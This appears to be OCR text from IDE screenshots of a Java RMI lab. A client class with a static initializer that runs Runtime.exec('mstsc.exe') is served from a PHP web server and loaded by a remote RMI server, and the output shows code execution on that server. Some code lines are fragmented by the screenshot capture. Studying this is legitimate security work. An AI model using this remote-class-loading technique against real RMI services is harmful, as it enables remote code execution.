 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help RMIClient [D:\IntelliJ Java\Project\RMI1\RMIClient] - client.java
RMIClient src main java RMI inter
Project
client.java inter.java client.policy
Archetypes
Project
Structure
Favorites
RMIClient D:\IntelliJ Java\Project\RMI1\RMIClient
.idea
src
main
java
RMI
inter
client
client$RMIinterface.class
client$s.class
client.class
resources
test
target
client.policy
pom.xml
RMIClient.iml
External Libraries
< 1.7 > D:\Java\Java1.7\JDK
Maven: commons-collections:commons-collections:3.1
Scratches and Consoles
11 import java.rmi.NotBoundException;
12 import java.rmi.Remote;
13 import java.rmi.RemoteException;
14 import java.rmi.registry.LocateRegistry;
15 import java.rmi.registry.Registry;
16 import java.util.HashMap;
17 import java.util.Map;
18
19 public class client {
20 //
21 static class s implements Serializable {
22 static {
23 try {
24 System.out.println(s.class.getClassLoader().getResource(
25 Runtime.getRuntime().exec( command: "mstsc.exe");
26 }
27 catch (Exception e){
28 e.printStackTrace();
29 }
30 }
31 }
32
33 public static void main(String[] args) throws RemoteException,Exception
34
35 SecurityManager sm = System.getSecurityManager();
36 if (sm == null) {
37 System.out.println("SecurityManager is null");
38 sm = new SecurityManager();
Run: client
D:\Java\Java1.7\JDK\bin\java.exe ...
SecurityManager is null
/D:/IntelliJ%20Java/Project/RMI1/RMIClient/target/classes/
Hello,Teabo
NewRMI
Process finished with exit code 0
C:\Windows\System32\cmd.exe - php -S 0.0.0.0:5599
D:\IntelliJ Java\Project\RMI1\RMIClient\target\classes\Client>cd ..
D:\IntelliJ Java\Project\RMI1\RMIClient\target\classes>php -S 0.0.0.0:5599
PHP 7.3.4 Development Server started at Sun Aug 8 15:11:45 2021
Listening on http://0.0.0.0:5599
Document root is D:\IntelliJ Java\Project\RMI1\RMIClient\target\classes
Press Ctrl-C to quit.
[Sun Aug 8 15:12:04 2021] 192.168.32.1:13196 [200]: /client$s.class
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help RMIServer - Server.java
RMIServer src main java Server RMIInstance
server
Project
pom.xml (RMIServer) client.policy Server.java inter.java
Archetypes
Project
Structure
Favorites
RMIServer D:\IntelliJ Java\Project\RMI1\RMIServer
.idea
src
main
java
RMI
inter
Server
Server$RMIInstance.class
Server$RMIinterface.class
Server.class
resources
test
target
classes
RMI
Server
generated-sources
client.policy
pom.xml
RMIServer.iml
External Libraries
< 1.7 > D:\Java\Java1.7\JDK
Scratches and Consoles
9 public class Server {
10 //定义一个远程接口
11
12 //远程接口的实现类
13 public class RMIInstance extends UnicastRemoteObject implements inter {
14 public RMIInstance() throws RemoteException{
15 System.out.println("这是构造方法");
16 }
17 public String RMIDemo(Object o) throws Exception{
18 System.out.println("Hello,Teabo");
19 return "Hello,Teabo";
20 }
21
22 }
23 //创建实例，绑定端口
24 public void start() throws Exception{
25 //创建远程对象
26 inter NewRMI = new RMIInstance();
27 //将远程对象注册到注册表中
28 Registry re=LocateRegistry.createRegistry( port: 1099);
29 re.bind( name: "NewRMI",NewRMI);
30
31 }
32 public static void main(String[] args) throws Exception{
33 SecurityManager sm = System.getSecurityManager();
34 if (sm == null) {
35 sm = new SecurityManager();
36 System.setSecurityManager(sm);
37 }
38 //System.setProperty("java.rmi.server.hostname", "192.168.123.51");
39 //start
40 new Server().start();
Run: server
D:\Java\Java1.7\JDK\bin\java.exe ...
这是构造方法
/D:/IntelliJ%20Java/Project/RMI1/RMIServer/target/classes/
Hello,Teabo
远程桌面连接
远程桌面
连接
计算机(C): 10.18.43.209
用户名: JUN-B
当你连接时将向你询问凭据。
远程桌面连接
远程桌面
连接
计算机(C): 10.18.43.209
用户名: JUN-B
当你连接时将向你询问凭据。